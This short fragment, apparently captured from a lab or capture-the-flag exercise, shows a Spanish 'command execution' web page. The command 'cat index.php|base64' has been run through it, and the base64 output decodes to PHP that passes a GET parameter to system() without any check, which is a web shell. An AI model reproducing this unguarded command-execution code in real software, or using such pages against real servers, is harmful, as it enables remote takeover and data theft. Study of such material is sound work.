 Ejecución de comandos
A continuación puede ejecutar comandos para el mantenimiento del servidor
Ejecutar
cat index.php|base64
PCFET0NUWVBFIGh0bWw+CjxodG1sPgo8Ym9keT4KICAgIDxoMT5FamVjdWNpw7NuIGRlIGNvbWFu
ZG9zPC9oMT4KICAgIDxwPkEgY29udGludWFjacOzbiBwdWVkZSBlamVjdXRhciBjb21hbmRvcyBw
YXJhIGVsIG1hbnRlbmltaWVudG8gZGVsIHNlcnZpZG9yPC9wPgogICAgPGZvcm0+CiAgICAgICAg
PGlucHV0IHR5cGU9InRleHQiIG5hbWU9ImNtZCI+CiAgICAgICAgPGlucHV0IHR5cGU9InN1Ym1p
dCIgdmFsdWU9IkVqZWN1dGFyIj4KICAgIDwvZm9ybT4KICAgIDxicj4KICAgIDw/cGhwIAogICAg
aWYgKGlzc2V0KCRfR0VUWydjbWQnXSkgJiYgIWVtcHR5KCRfR0VUWydjbWQnXSkpIHsKICAgICAg
ICBlY2hvICc8aDI+Jy5odG1sc3BlY2lhbGNoYXJzKCRfR0VUWydjbWQnXSkuJzwvaDI+PHByZT4n
OwogICAgICAgIHN5c3RlbSgkX0dFVFsnY21kJ10pOwogICAgICAgIGVjaG8gJzwvcHJlPic7CiAg
ICB9Cj8+CjwvYm9keT4KPC9odG1sPiAKCg==